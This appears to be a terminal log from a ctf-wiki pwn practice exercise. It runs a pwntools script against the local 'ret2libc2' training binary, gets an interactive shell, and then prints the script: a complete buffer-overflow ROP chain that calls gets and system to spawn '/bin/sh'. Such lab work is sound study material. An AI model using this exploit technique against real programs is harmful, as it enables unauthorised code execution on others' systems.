 xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ vim ret2libc2-2.py
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ vim ret2libc2-3.py
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn$ python3 ret2libc2-3.py
[+] Starting local process './ret2libc2': pid 28715
ret2libc2-3.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.c
om/#bytes
  a.recvuntil('What do you think ?')
ret2libc2-3.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.
com/#bytes
  a.sendline('/bin/sh\x00')
[*] Switching to interactive mode
$ ls
ret2libc2  ret2libc2-1.py  ret2libc2-2.py  ret2libc2-3.py  ret2libc2.py
$ cat ret2libc2-3.py
from pwn import*
a = process('./ret2libc2')
buf2_addr = 0x804a080
gets_addr = 0x08048460
system_addr = 0x08048490
pop_ebx_addr = 0x0804843d
a.recvuntil('What do you think ?')
a.sendline(b'a'*112 + p32(gets_addr) + p32(pop_ebx_addr) + p32(buf2_addr) + p32(system_addr) + b'aaaa' + p32(
buf2_addr))
a.sendline('/bin/sh\x00')
a.interactive()
$